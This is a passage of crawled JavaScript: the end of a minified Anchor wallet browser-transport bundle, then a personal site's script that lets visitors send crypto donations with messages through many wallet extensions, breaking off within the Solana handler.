;var o=this.createEl({class:"logo"});if(t.type&&o.classList.add(t.type),function(t){for(;t.firstChild;)t.removeChild(t.firstChild)}(this.requestEl),this.requestEl.appendChild(o),this.requestEl.appendChild(e),t.content&&this.requestEl.appendChild(t.content),t.action){var i=this.createEl({tag:"a",class:"button",text:t.action.text});i.addEventListener("click",(function(e){e.preventDefault(),t.action.callback()})),this.requestEl.appendChild(i)}if(t.footnote){var a=this.createEl({class:"footnote",
content:t.footnote});this.requestEl.appendChild(a)}this.show()}},{key:"displayRequest",value:(u=o(regeneratorRuntime.mark((function t(e,n,r){var o,i,a,c,s,u,l,f,h,p,d,v,g,m,y,b,w=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:o=!(w.length>3&&void 0!==w[3])||w[3],i=e.clone(),a=ym(),i.setInfoKey("same_device",!0),i.setInfoKey("return_path",a),c=i.encode(!0,!1),s=e.encode(!0,!1),u=this.createEl({class:"qr"});try{u.innerHTML=Ig(s)}catch(t){
console.warn("Unable to generate QR code",t)}l=this.createEl({class:"copy"}),f=this.createEl({tag:"a",text:"Copy request link"}),h=this.createEl({tag:"span",text:"Link copied - Paste in Anchor"}),l.appendChild(f),l.appendChild(h),u.appendChild(l),f.addEventListener("click",(function(t){t.preventDefault(),Cm(s),l.classList.add("copied"),setTimeout((function(){l.classList.remove("copied")}),2e3)})),(p=u.querySelector("svg"))&&p.addEventListener("click",(function(t){t.preventDefault(),
u.classList.toggle("zoom")})),d=this.createEl({class:"uri"}),v=this.createEl({tag:"a",class:"button",href:s,text:"Launch Anchor"}),d.appendChild(v),wm()||xm()?(g=this.createEl({class:"wskeepalive",src:"about:blank",tag:"iframe"}),d.appendChild(g),v.addEventListener("click",(function(t){t.preventDefault(),g.setAttribute("src",c)}))):v.addEventListener("click",(function(t){t.preventDefault(),window.location.href=c})),(m=this.createEl({class:"info"})).appendChild(u),m.appendChild(d),
o&&(y=this.createEl({text:"Don't have Anchor yet? "}),b=this.createEl({tag:"a",target:"_blank",href:"https://greymass.com/anchor",text:"Download now"}),y.appendChild(b)),this.showDialog({title:n,subtitle:r,footnote:y,content:m});case 27:case"end":return t.stop()}}),t,this)}))),function(t,e,n){return u.apply(this,arguments)})},{key:"showLoading",value:(a=o(regeneratorRuntime.mark((function t(){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=this.createEl({
tag:"span",text:"Preparing request..."}),this.prepareStatusEl=e,this.showDialog({title:"Loading",subtitle:e,type:"loading"});case 3:case"end":return t.stop()}}),t,this)}))),function(){return a.apply(this,arguments)})},{key:"onRequest",value:function(t,e){this.clearTimers(),this.activeRequest=t,this.activeCancel=e;var n=t.isIdentity()?"Login":"Sign";this.displayRequest(t,n,"Scan the QR-code with Anchor on another device or use the button to open it here.").catch(e)}},{key:"onSessionRequest",
value:function(e,n,r){if(e.metadata.sameDevice&&n.setInfoKey("return_path",ym()),"fallback"===e.type)return this.onRequest(n,r),void(e.metadata.sameDevice&&(window.location.href=n.encode()));this.clearTimers(),this.activeRequest=n,this.activeCancel=r;var o,i=e.metadata.timeout||12e4,a=e.metadata.name;o=a&&a.length>0?"Please open Anchor Wallet on “".concat(a,"” to review and sign the transaction."):"Please review and sign the transaction in the linked wallet.";var c=this.createEl({tag:"span",
text:"Sign"}),s=new Date(Date.now()+i),u=function(){c.textContent="Sign - ".concat(mm(s))};this.countdownTimer=setInterval(u,200),u();var l=this.createEl({class:"info"}),f=this.createEl({tag:"hr"}),h=this.createEl({tag:"a",text:"Sign manually or with another device",class:"manual"});h.addEventListener("click",(function(n){n.preventDefault();var o=new t.SessionError("Manual","E_TIMEOUT",e);o[hm]=!0,r(o)})),l.appendChild(f),l.appendChild(h),this.showDialog({title:c,subtitle:o,content:l}),
e.metadata.sameDevice&&(e.metadata.launchUrl?window.location.href=e.metadata.launchUrl:bm()&&(window.location.href="anchor://link"))}},{key:"sendSessionPayload",value:function(e,n){return!(!n.metadata.triggerUrl||!n.metadata.sameDevice)&&(!(e.array.length>700)&&(window.location.href=n.metadata.triggerUrl.replace("%s",t.Base64u.encode(e.array)),!0))}},{key:"clearTimers",value:function(){this.closeTimer&&(clearTimeout(this.closeTimer),this.closeTimer=void 0),
this.countdownTimer&&(clearTimeout(this.countdownTimer),this.countdownTimer=void 0)}},{key:"showFee",value:(r=o(regeneratorRuntime.mark((function t(e,n){var r,o,i,a,c,s,u,l,f,h,p,d,v,g=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.activeRequest=e,r=new Promise((function(t,e){g.activeCancel=function(t){var n;(n="string"==typeof t?new Error(t):t)[lm]=!0,e(n)}})),o=this.createEl({class:"info"}),i=this.createEl({tag:"span",text:"You can try to "}),
a=this.createEl({tag:"a",text:"proceed without the fee"}),c=this.createEl({tag:"span",text:" or accept the fee shown below to pay for these costs."}),(s=this.createEl({class:"subtitle",tag:"span"})).appendChild(i),s.appendChild(a),s.appendChild(c),o.appendChild(s),u=this.createEl({tag:"span",class:"subtitle",text:"Offer expires in --:--"}),o.appendChild(u),l=e.getRawTransaction().expiration.toDate(),f=setInterval((function(){u.textContent="Offer expires in ".concat(mm(l)),
l.getTime()<Date.now()&&g.activeCancel("Offer expired")}),200),h=this.createEl({tag:"span",text:"Resources offered by "}),p=this.createEl({tag:"a",target:"_blank",href:"https://greymass.com/en/fuel",text:"Greymass Fuel"}),h.appendChild(p),d=gm(a,"click").then((function(){var t=new Error("Skipped fee");throw t[fm]=!0,t})),v=new Promise((function(t){g.showDialog({title:"Transaction Fee",subtitle:"Your account lacks the network resources for this transaction and it cannot be covered for free.",
type:"fuel",content:o,action:{text:"Accept Fee of ".concat(n),callback:t},footnote:h})})),t.next=22,Promise.race([v,d,r]).finally((function(){clearInterval(f)}));case 22:case"end":return t.stop()}}),t,this)}))),function(t,e){return r.apply(this,arguments)})},{key:"showRecovery",value:function(t,e){if(t.data.info=t.data.info.filter((function(t){return"return_path"!==t.key})),"channel"===e.type){var n=e;n.addLinkInfo&&n.addLinkInfo(t)}
this.displayRequest(t,"Sign manually","Want to sign with another device or didn’t get the signing request in your wallet, scan this QR or copy request and paste in app.",!1),this.showingManual=!0}},{key:"prepare",value:(n=o(regeneratorRuntime.mark((function t(e,n){var r,o,i,a,c,s=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.showLoading(),this.fuelEnabled&&n&&!e.isIdentity()){t.next=3;break}return t.abrupt("return",e);case 3:
if(!("string"==typeof n.metadata.cosignerVersion&&(u=n.metadata.cosignerVersion,am(u)>=am("fuel/2")))){t.next=5;break}return t.abrupt("return",e);case 5:return t.prev=5,r=cm(e,n,(function(t){s.prepareStatusEl&&(s.prepareStatusEl.textContent=t)}),this.supportedChains,this.fuelReferrer),o=new Promise((function(t){return setTimeout(t,5e3)})).then((function(){throw new Error("API timeout after 5000ms")})),t.next=10,Promise.race([r,o]);case 10:if(i=t.sent,!(a=i.getInfoKey("txfee"))){t.next=15;break}
return t.next=15,this.showFee(i,String(a));case 15:return t.abrupt("return",i);case 18:if(t.prev=18,t.t0=t.catch(5),!t.t0[lm]){t.next=25;break}throw this.hide(),t.t0;case 25:if(console.info("Skipping resource provider: ".concat(t.t0.message||t.t0)),!t.t0[fm]){t.next=30;break}return(c=e.clone()).setInfoKey("no_fee",!0,"bool"),t.abrupt("return",c);case 30:return t.abrupt("return",e);case 31:case"end":return t.stop()}var u}),t,this,[[5,18]])}))),function(t,e){return n.apply(this,arguments)})},{
key:"recoverError",value:function(t,e){var n=this;if(e===this.activeRequest&&("E_DELIVERY"===t.code||"E_TIMEOUT"===t.code)&&t.session){if(this.showingManual)return!0;var r=t.session;if(t[hm])return this.showRecovery(e,r),!0;var o,i=r.metadata.name;return o=i&&i.length>0?"Unable to deliver the request to “".concat(i,"”."):"Unable to deliver the request to the linked wallet.",o+=" ".concat(t.message,"."),this.showDialog({title:"Unable to reach device",subtitle:o,type:"warning",action:{
text:"Sign manually",callback:function(){n.showRecovery(e,r)}}}),!0}return!1}},{key:"onSuccess",value:function(t){var e=this;t===this.activeRequest&&(this.clearTimers(),this.requestStatus?(this.showDialog({title:"Success!",subtitle:t.isIdentity()?"Login completed.":"Transaction signed.",type:"success"}),this.closeTimer=setTimeout((function(){e.hide()}),1500)):this.hide())}},{key:"onFailure",value:function(e,n){var r;e===this.activeRequest&&"E_CANCEL"!==n.code?(this.clearTimers(),
this.requestStatus?(r=t.isInstanceOf(n,t.APIError)?"eosio_assert_message_exception"===n.name?n.details[0].message:n.details.length>0?n.details.map((function(t){return t.message})).join("\n"):n.message:n.message||String(n),this.showDialog({title:"Transaction Error",subtitle:r,type:"error"})):this.hide()):this.hide()}},{key:"userAgent",value:function(){return"BrowserTransport/".concat(e.version," ").concat(navigator.userAgent)}}]),e}();function gm(t,e,n){return new Promise((function(r,o){
var i=function n(o){t.removeEventListener(e,n),r(o)};t.addEventListener(e,i),n&&setTimeout((function(){t.removeEventListener(e,i),o(new Error("Timed out waiting for ".concat(e)))}),n)}))}function mm(t){var e=t.getTime()-Date.now();return e>0?new Date(e).toISOString().substr(14,5):"00:00"}function ym(){if(/CriOS/.test(navigator.userAgent))return"googlechrome://";if(/FxiOS/.test(navigator.userAgent))return"firefox:://";if(bm()&&xm())return"brave://";if(bm()){
for(var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",e=window.location.href.split("#")[0]+"#",n=0;n<8;n++)e+=t.charAt(Math.floor(Math.random()*t.length));return e}
return Em()&&wm()?"android-intent://org.mozilla.firefox":Em()&&/Edg/.test(navigator.userAgent)?"android-intent://com.microsoft.emmx":Em()&&(/OPR/.test(navigator.userAgent)||/Opera/.test(navigator.userAgent))?"android-intent://com.opera.browser":Em()&&xm()?"android-intent://com.brave.browser":Em()&&(/wv/.test(navigator.userAgent)||/Android.*AppleWebKit/.test(navigator.userAgent))?"android-intent://webview":Em()&&/Chrome\/[.0-9]* Mobile/i.test(navigator.userAgent)?"android-intent://com.android.chrome":window.location.href
}function bm(){return/iP(ad|od|hone)/i.test(navigator.userAgent)}function wm(){return/Firefox/i.test(navigator.userAgent)}function xm(){return navigator.brave&&"function"==typeof navigator.brave.isBrave}function Em(){return/Android/.test(navigator.userAgent)}function Cm(t){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(t);else{var e=document.createElement("textarea");try{e.setAttribute("contentEditable",""),e.value=t,document.body.appendChild(e),e.select()
;var n=document.createRange();n.selectNodeContents(e);var r=window.getSelection();r.removeAllRanges(),r.addRange(n),e.setSelectionRange(0,e.value.length),document.execCommand("copy")}finally{document.body.removeChild(e)}}}return s(vm,"version","3.5.0"),vm}(AnchorLink);
//# sourceMappingURL=anchor-link-browser-transport.bundle.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/web3comment.js
body_size: 6999
content:
document.getElementById("comment-recipient").addEventListener("change", changerecipientinput);

let comment_recipient = document.getElementById("comment-recipient").value;

function changerecipientinput() {
  comment_recipient = document.getElementById("comment-recipient").value;
}

function ascii_to_hex(str) {
  var arr1 = [];
  for (var n = 0, l = str.length; n < l; n ++) 
    {
    var hex = Number(str.charCodeAt(n)).toString(16);
    arr1.push(hex);
    }
  return arr1.join('');
}

document.getElementById("comment-amount").addEventListener("change", changeamountinput);

let comment_amount = document.getElementById("comment-amount").value;

function changeamountinput() {
  comment_amount = document.getElementById("comment-amount").value;
}

document.getElementById("comment-message").addEventListener("change", changemessageinput);

let comment_message = document.getElementById("comment-message").value;

function changemessageinput() {
  comment_message = document.getElementById("comment-message").value;
}

function change_select(select_value) {
  document.getElementById("comment-choose").value = select_value;
  document.getElementById("comment-choose").innerHTML = document.getElementById(select_value).innerHTML;
  switch(document.getElementById("comment-choose").value) {
    case 'comment-ethereum':
      document.getElementById("comment-recipient").value = '0x3D4c67A2A40bC24ec53ab767b9247c02A2250BCB';
      document.getElementById("comment-message").value = 'Message size depends on maximum gas limit';
      break;
    case 'comment-tron':
      document.getElementById("comment-recipient").value = 'TFZKkTh3M3z2hAKyjeu9MjGabeZYrKEmsY';
      document.getElementById("comment-message").value = 'Message size depends on tron resource located';
      break;
    case 'comment-stellar-freighter':
      document.getElementById("comment-recipient").value = 'GB3Y7ZMPZEWY7P6TKH3N22VKMBOD4ILCV3UN3IMMRUADKDGNZKL73DSM';
      document.getElementById("comment-message").value = 'Max message size 28 Bytes or Char';
      break;
    case 'comment-stellar-rabet':
      document.getElementById("comment-recipient").value = 'GB3Y7ZMPZEWY7P6TKH3N22VKMBOD4ILCV3UN3IMMRUADKDGNZKL73DSM';
      document.getElementById("comment-message").value = 'Max message size 28 Bytes or Char';
      break;
    case 'comment-neoline-n2':
      document.getElementById("comment-recipient").value = 'Abd2G4ceprVzUymJGy1Cv9dSkrWbisVAar';
      document.getElementById("comment-message").value = 'Message size depends on maximum gas limit';
      break;
    case 'comment-neoline-n3':
      document.getElementById("comment-recipient").value = 'NeUAs33FZJzNzgt1oaPTpYRv5t5gZWiHS8';
      document.getElementById("comment-message").value = 'Not supported! Send me a message on other lines if you know how. Though you can still donate!';
      break;
    case 'comment-waves-keeper':
      document.getElementById("comment-recipient").value = '3PKroXzTJYKidcTU7CuVj7ZJCyqokZ6cpCe';
      document.getElementById("comment-message").value = 'Max message size 140 Bytes or Char';
      break;
    case 'comment-hive-signer':
      document.getElementById("comment-recipient").value = 'fpdev';
      document.getElementById("comment-message").value = 'Max message size depends on resource allocated';
      break;
    case 'comment-hive-keychain':
      document.getElementById("comment-recipient").value = 'fpdev';
      document.getElementById("comment-message").value = 'Max message size depends on resource allocated';
      break;
    case 'comment-wax':
      document.getElementById("comment-recipient").value = 'nbjaw.wam';
      document.getElementById("comment-message").value = 'Max message size depends on resource allocated';
      break;
    case 'comment-solana':
      document.getElementById("comment-recipient").value = 'G6Ha3ibcMMFiRjWMCA3YEioC1NDfrKEb3NEFEwevXZxb';
      document.getElementById("comment-message").value = 'Not supported! Send me a message on other lines if you know how. Though you can still donate!';
      break;
    case 'comment-ziliqa-zilpay':
      document.getElementById("comment-recipient").value = 'zil1kshm5ad33nkh8usfuau7ymq28phrredcnj2fxm';
      document.getElementById("comment-message").value = 'Not supported! Send me a message on other lines if you know how. Though you can still donate!';
      break;
    case 'comment-near':
      document.getElementById("comment-recipient").value = 'fajarpurnama.near';
      document.getElementById("comment-message").value = 'Not supported! Send me a message on other lines if you know how. Though you can still donate!';
      break;
    case 'comment-myalgo':
      document.getElementById("comment-recipient").value = 'OHOLBJ4OUNLR5MPPLZ7O7D2BBKTELDWJPRF5KR7VM54RBJNA5MBCSYIIS4';
      document.getElementById("comment-message").value = 'Max Size Uint8Array';
      break;
    case 'comment-vechain-sync':
      document.getElementById("comment-recipient").value = '0xB9e12b1240b3eADc2f07d892e847256526526320';
      document.getElementById("comment-message").value = 'No decimals are allowed in amount below! Refresh page before using other wallets!';
      document.getElementById("comment-amount").value = 1;
      document.getElementById("comment-amount").step = "1";
      document.getElementById("comment-amount").addEventListener("change", function() {
        document.getElementById("comment-amount").value = Math.ceil(document.getElementById("comment-amount").value);
      });
      break;
    case 'comment-iost-iwallet':
      document.getElementById("comment-recipient").value = '0donation0';
      document.getElementById("comment-message").value = 'Max size depends on resource allocated.';
      break;
    case 'comment-eos-scatter':
      document.getElementById("comment-recipient").value = 'urf5n4htf5em';
      document.getElementById("comment-message").value = 'Max size depends on resource allocated.';
      break;
    case 'comment-eos-anchor':
      document.getElementById("comment-recipient").value = 'urf5n4htf5em';
      document.getElementById("comment-message").value = 'Max size depends on resource allocated.';
      break;
    case 'comment-ontology-wallets':
      document.getElementById("comment-recipient").value = 'AZsLt6ZAH31KbwB4TjTc8jMnZvp1XdbWwk';
      document.getElementById("comment-message").value = 'Not supported! Send me a message on other lines if you know how. Though you can still donate!';
      break;
    default:
      document.getElementById("comment-message").value = 'Unknown errors have occured';
  }
  changerecipientinput();
  document.getElementById("comment-options").style.display = "none";
}

document.getElementById("comment-choose").addEventListener("click", show_web3_comment_options);
//document.getElementById("write-comment-web3").addEventListener("mouseout", hide_web3_comment_options);

function show_web3_comment_options() {
  document.getElementById("comment-options").style.display = "block";
}

function hide_web3_comment_options() {
  document.getElementById("comment-options").style.display = "none";
}

function write_comment_web3(){
  switch(document.getElementById("comment-choose").value) {
    case 'comment-ethereum':
      write_comment_web3_evm();
      break;
    case 'comment-tron':
      write_comment_web3_tron();
      break;
    case 'comment-stellar-freighter':
      write_comment_web3_stellar_freighter();
      break;
    case 'comment-stellar-rabet':
      write_comment_web3_stellar_rabet();
      break;
    case 'comment-neoline-n2':
      write_comment_web3_neoline_n2();
      break;
    case 'comment-neoline-n3':
      write_comment_web3_neoline_n3();
      break;
    case 'comment-waves-keeper':
      write_comment_web3_waves_keeper();
      break;
    case 'comment-hive-signer':
      write_comment_web3_hive_signer();
      break;
    case 'comment-hive-keychain':
      write_comment_web3_hive_keychain();
      break;
    case 'comment-wax':
      write_comment_web3_wax();
      break;
    case 'comment-solana':
      write_comment_web3_solana();
      break;
    case 'comment-ziliqa-zilpay':
      write_comment_web3_ziliqa_zilpay();
      break;
    case 'comment-near':
      write_comment_web3_near();
      break;
    case 'comment-myalgo':
      write_comment_web3_myalgo();
      break;
    case 'comment-vechain-sync':
      write_comment_web3_vechain_sync();
      break;
    case 'comment-iost-iwallet':
      write_comment_web3_iost_iwallet();
      break;
    case 'comment-eos-scatter':
      write_comment_web3_eos_scatter();
      break;
    case 'comment-eos-anchor':
      write_comment_web3_eos_anchor();
      break;
    case 'comment-ontology-wallets':
      write_comment_web3_ontology_wallets();
      break;
    default:
      document.getElementById("comment-message").value = 'Unknown errors have occured';
  }
}

//Sending EVM and message to an address
async function write_comment_web3_evm() {
  const accounts = await ethereum.request({ method: 'eth_requestAccounts' });
  comment_message = "0x" + ascii_to_hex(comment_message);
  comment_amount = "0x" + (parseFloat(comment_amount)*10**18).toString(16);

  params = [
      {
      from: accounts[0],
      to: comment_recipient,
      value: comment_amount,
      gasPrice: await ethereum.request({method: 'eth_gasPrice', params: []}),
      gas: '', //auto
      data: comment_message
      },
    ];

  ethereum
    .request({
    method: 'eth_sendTransaction',
    params,
    })
    .then((txHash) => document.getElementById("comment-status").innerHTML = txHash.result)
    .catch((error) => document.getElementById("comment-status").innerHTML = error.message + " (install any evm wallet for example <a href='https://metamask.io/download/'>Metamask</a> if you have not)");
}

// Sending TRX and message to address
async function write_comment_web3_tron() {
  try {
    let from = window.tronWeb.defaultAddress.base58;
    let to = comment_recipient;
    let amount = comment_amount;
    let tx = await window.tronWeb.transactionBuilder.sendTrx(to, amount*10**6, from);
    let txm = await window.tronWeb.transactionBuilder.addUpdateData(tx,comment_message);
    let signedTx = await window.tronWeb.trx.sign(txm);
    let broastTx = await window.tronWeb.trx.sendRawTransaction(signedTx);
    console.log(broastTx);
    document.getElementById("comment-status").innerHTML = '<a href="https://tronscan.io/#/transaction/' + broastTx.txid + '">' + broastTx.txid + '</a>';
  }
  catch(error) {
    document.getElementById("comment-status").innerHTML = error.message + " (install any tron wallet for example <a href='https://www.tronlink.org/'>TronLink</a> if you have not)";
  }
}

// Sending Stellar and message to address
async function write_comment_web3_stellar_freighter() {
  let stellar_current_network = await window.freighterApi.getNetwork();
  let stellar_public_key = await window.freighterApi.getPublicKey();
  let stellar_memo = StellarSdk.Memo.text(comment_message); //max 28 Bytes
  let stellar_horizon_server = new StellarSdk.Server("https://horizon.stellar.org");
  stellar_horizon_server
  .accounts()
  .forSigner(await window.freighterApi.getPublicKey())
  .call()
  .then(async function (resp) {
    let stellar_public_key_sequence_number = await resp.records[0].sequence;
    let stellar_account = new window.StellarSdk.StellarBase.Account(stellar_public_key, stellar_public_key_sequence_number);
    let stellar_transaction = new window.StellarSdk.StellarBase.TransactionBuilder(stellar_account, {
      fee: window.StellarSdk.StellarBase.BASE_FEE,
      networkPassphrase: window.StellarSdk.Networks.PUBLIC
    })
    .addOperation(window.StellarSdk.StellarBase.Operation.payment({
            destination: comment_recipient,
            asset: window.StellarSdk.StellarBase.Asset.native(),
            amount: comment_amount
    }))
    .addMemo(stellar_memo)
    .setTimeout(30)
    .build();
  
    let stellar_signedTransaction = await window.freighterApi.signTransaction(stellar_transaction.toXDR(), stellar_current_network);
    let stellar_transactionToSubmit = StellarSdk.TransactionBuilder.fromXDR(
      stellar_signedTransaction,
      window.StellarSdk.Networks.PUBLIC
    );
    let response = await stellar_horizon_server.submitTransaction(stellar_transactionToSubmit);
    document.getElementById("comment-status").innerHTML = `<a href="`+response._links.transaction.href+`">`+response._links.transaction.href+`</a>`;
  })
  .catch(function (error) {
    document.getElementById("comment-status").innerHTML = error.message + " (install <a href='https://www.freighter.app/'>freighter wallet</a> if you have not)";
  });
}

// Sending Stellar and message to address
async function write_comment_web3_stellar_rabet() {
  try {
    await window.rabet.connect()
    .then(result => stellar_public_key = result.publicKey)
    .catch(error => document.getElementById("comment-status").innerHTML = error.message);
    let stellar_memo = StellarSdk.Memo.text(comment_message); //max 28 Bytes
    let stellar_horizon_server = new StellarSdk.Server("https://horizon.stellar.org");
    stellar_horizon_server
    .accounts()
    .forSigner(stellar_public_key)
    .call()
    .then(async function (resp) {
      let stellar_public_key_sequence_number = await resp.records[0].sequence;
      let stellar_account = new window.StellarSdk.StellarBase.Account(stellar_public_key, stellar_public_key_sequence_number);
      let stellar_transaction = new window.StellarSdk.StellarBase.TransactionBuilder(stellar_account, {
        fee: window.StellarSdk.StellarBase.BASE_FEE,
        networkPassphrase: window.StellarSdk.Networks.PUBLIC
      })
      .addOperation(window.StellarSdk.StellarBase.Operation.payment({
        destination: comment_recipient,
        asset: window.StellarSdk.StellarBase.Asset.native(),
        amount: comment_amount
      }))
      .addMemo(stellar_memo)
      .setTimeout(30)
      .build();
  
      await window.rabet.sign(stellar_transaction.toXDR(), window.StellarSdk.Networks.PUBLIC)
      .then(result => stellar_signedTransaction = result.xdr)
      .catch(error => document.getElementById("comment-status").innerHTML = error.message)
  
      let envelope = window.StellarSdk.xdr.TransactionEnvelope.fromXDR(stellar_signedTransaction, 'base64');
      let stellar_transactionToSubmit = new window.StellarSdk.Transaction(envelope, window.StellarSdk.Networks.PUBLIC);
      const response = await stellar_horizon_server.submitTransaction(stellar_transactionToSubmit);
      document.getElementById("comment-status").innerHTML = `<a href="`+response._links.transaction.href+`">`+response._links.transaction.href+`</a>`;
    })
    .catch(function (error) {
      document.getElementById("comment-status").innerHTML = error.message;
    });
  } catch(error) {
    document.getElementById("comment-status").innerHTML = error.message + " (install <a href='https://rabet.io/download'>rabet wallet</a> if you have not)"
  }
}

// Sending from Neoline and message to address
let neoline;
let neolineN3;
let neoline_account;

window.addEventListener('NEOLine.NEO.EVENT.READY', () => {
  neoline = new NEOLine.Init();
});

window.addEventListener('NEOLine.N3.EVENT.READY', () => {
  neolineN3 = new NEOLineN3.Init();
});

window.addEventListener('NEOLine.NEO.EVENT.ACCOUNT_CHANGED', () => {
  neoline = new NEOLine.Init();
});

window.addEventListener('NEOLine.N3.ACCOUNT_CHANGED', () => {
  neolineN3 = new NEOLineN3.Init();
});

function write_comment_web3_neoline_n2() {
  try {
    neoline.getAccount()
    .then(account => {
      neoline_account = account;
      neoline.getNetworks()
      .then(result => {
        const {
          networks,
          defaultNetwork
        } = result;

        neoline.send({
          fromAddress: neoline_account.address,
          toAddress: comment_recipient,
          asset: 'GAS',
          amount: comment_amount,
          remark: comment_message,
          //fee: '0.0001', // default if ommitted
          network: defaultNetwork,
          broadcastOverride: false
        })
        .then(result => {
          document.getElementById("comment-status").innerHTML = '<a href="https://neo.tokenview.com/en/tx/' + result.txid + '">' + result.txid + '</a>';
          console.log('RPC node URL: ' + result.nodeURL);
        })
        .catch((error) => {
          const {type, description, data} = error;
          switch(type) {
            case 'NO_PROVIDER':
              document.getElementById("comment-status").innerHTML = 'No provider available.';
              break;
            case 'RPC_ERROR':
              document.getElementById("comment-status").innerHTML = 'There was an error when broadcasting this transaction to the network.';
              break;
            case 'MALFORMED_INPUT':
              document.getElementById("comment-status").innerHTML = 'The receiver address provided is not valid.';
              break;
            case 'CANCELED':
              document.getElementById("comment-status").innerHTML = 'The user has canceled this transaction.';
              break;
            case 'INSUFFICIENT_FUNDS':
              document.getElementById("comment-status").innerHTML = 'The user has insufficient funds to execute this transaction.';
              break;
            default:
              // Not an expected error object.  Just write the error to the console.
              document.getElementById("comment-status").innerHTML = error.message;
              break;
          }
        });
      })
      .catch((error) => {
        const {type, description, data} = error;
        switch(type) {
          case 'NO_PROVIDER':
            document.getElementById("comment-status").innerHTML = 'No provider available.';
            break;
          case 'CONNECTION_DENIED':
            document.getElementById("comment-status").innerHTML ='The user rejected the request to connect with your dApp';
            break;
          default:
            // Not an expected error object.  Just write the error to the console.
            document.getElementById("comment-status").innerHTML = error.message;
            break;
        }
      });
    })
    .catch(error => {
      document.getElementById("comment-status").innerHTML = error.message;
    })
  } catch(error) {
    document.getElementById("comment-status").innerHTML = error.message + " (install <a href='https://neoline.io/en/'>neoline wallet</a> if you have not)";
  }
}

function write_comment_web3_neoline_n3() {
  try {
    neolineN3.getAccount()
    .then(account => {
      neoline_account = account;
      neolineN3.send({
        fromAddress: neoline_account.address,
        toAddress: comment_recipient,
        asset: 'GAS',
        amount: comment_amount,
        //fee: '0.0001', //default if ommitted
        broadcastOverride: false
      })
      .then(result => {
          console.log('Send transaction success!');
          document.getElementById("comment-status").innerHTML = 'Transaction ID: ' + result.txid;
          console.log('RPC node URL: ' + result.nodeURL);
      })
      .catch((error) => {
          const {type, description, data} = error;
          switch(type) {
              case 'NO_PROVIDER':
                document.getElementById("comment-status").innerHTML = 'No provider available.';
                break;
              case 'RPC_ERROR':
                document.getElementById("comment-status").innerHTML = 'There was an error when broadcasting this transaction to the network.';
                break;
              case 'MALFORMED_INPUT':
                document.getElementById("comment-status").innerHTML = 'The receiver address provided is not valid.';
                break;
              case 'CANCELED':
                document.getElementById("comment-status").innerHTML = 'The user has canceled this transaction.';
                break;
              case 'INSUFFICIENT_FUNDS':
                document.getElementById("comment-status").innerHTML = 'The user has insufficient funds to execute this transaction.';
                break;
              default:
                // Not an expected error object.  Just write the error to the console.
                document.getElementById("comment-status").innerHTML = error.message;
                break;
          }
      });
    })
    .catch(error => {
      document.getElementById("comment-status").innerHTML = error.message;
    })
  } catch(error) {
    document.getElementById("comment-status").innerHTML = error.message + " (install <a href='https://neoline.io/en/'>neoline wallet</a> if you have not)";
  }
};

// Sending from Keeper and message to address
async function write_comment_web3_waves_keeper() {
  try {
    const txData = {
      type: 4,
      data: {
        amount: {
          assetId: 'WAVES',
          tokens: comment_amount,
        },
        fee: {
          assetId: 'WAVES',
          tokens: '0.001',
        },
        recipient: comment_recipient,
        attachment: comment_message,
      },
    };
    KeeperWallet.signAndPublishTransaction(txData)
      .then(data => {
        json_parsed_data = JSON.parse(data);
        document.getElementById("comment-status").innerHTML = '<a href="https://wavesexplorer.com/tx/' + json_parsed_data.id + '">' + json_parsed_data.id + '</a>';
      })
      .catch(error => {
        document.getElementById("comment-status").innerHTML = error.message;
      });
  } catch(error) {
    document.getElementById("comment-status").innerHTML = error.message + " (install <a href='https://keeper-wallet.app/'>keeper wallet</a> if you have not)";
  }
}

// Sending from hive signer and message to address
async function write_comment_web3_hive_signer() {
  try {
    let client = new hivesigner.Client({
      app: 'fpdev',
      callbackURL: 'http://127.0.0.1:5500/',
      scope: ['vote', 'comment', 'offline', 'login']
    });
    let link = await client.getLoginURL();
    await client.login(link); // or await window.open(link, '_blank');
    const hivesigner_query_string = new Proxy(new URLSearchParams(window.location.search), {
      get: (searchParams, prop) => searchParams.get(prop),
    });
    client.setAccessToken(hivesigner_query_string.code);
    const op = ['transfer', {
      from: hivesigner_query_string.username,
      to: comment_recipient,
      amount: comment_amount + ' HIVE',
      memo: comment_message
    }];
    hivesigner.sendOperation(op, {callback: 'http://127.0.0.1:5500/'}, function(err, result) {
      document.getElementById("comment-status").innerHTML = err + result;
    });
  } catch(error) {
    document.getElementById("comment-status").innerHTML = error.message;
  }
}

// Sending from hive keychain and message to address
async function write_comment_web3_hive_keychain() {
  try{
    hive_keychain.requestHandshake(function () {
      let username = prompt("Please enter your username", "");
      hive_keychain.requestTransfer(username, comment_recipient, parseFloat(comment_amount).toFixed(3), comment_message, 'HIVE');
    });
  } catch(error) {
    document.getElementById("comment-status").innerHTML = error.message + " (1) install <a href='https://hive-keychain.com/'>Hive Keychain</a>, (2) Import your accounts and keys from <a href='https://wallet.hive.blog/'>Hive Wallet</a>.";
  }
}

// Sending from hive signer and message to address
async function write_comment_web3_wax() {
  try {
    let wax = new waxjs.WaxJS({
      rpcEndpoint: 'https://wax.greymass.com'
    });
    const userAccount = await wax.login();
    const result = await wax.api.transact({
      actions: [{
        account: 'eosio.token',
        name: 'transfer',
        authorization: [{
          actor: userAccount,
          permission: 'active',
        }],
        data: {
          from: userAccount,
          to: comment_recipient,
          quantity: comment_amount + ' WAX',
          memo: comment_message,
        },
      }]
    }, {
      blocksBehind: 3,
      expireSeconds: 1200,
    });
    document.getElementById("comment-status").innerHTML = result;
  } catch(error) {
    document.getElementById("comment-status").innerHTML = error.message;
  }
}

// Sending from Solana and message to address
async function write_comment_web3_solana() {
  try {
    const resp = await window.solana.connect();

    let connection = new solanaWeb3.Connection(
      solanaWeb3.clusterApiUrl('mainnet-beta'),
      'confirmed',
    );

    let recieverWallet = new solanaWeb3.PublicKey(comment_recipient);

    const transaction = new solanaWeb3.Transaction().add(
      solanaWeb3.SystemProgram.transfer({
        fromPubkey: resp.publicKey,
        toPubkey: recieverWallet,
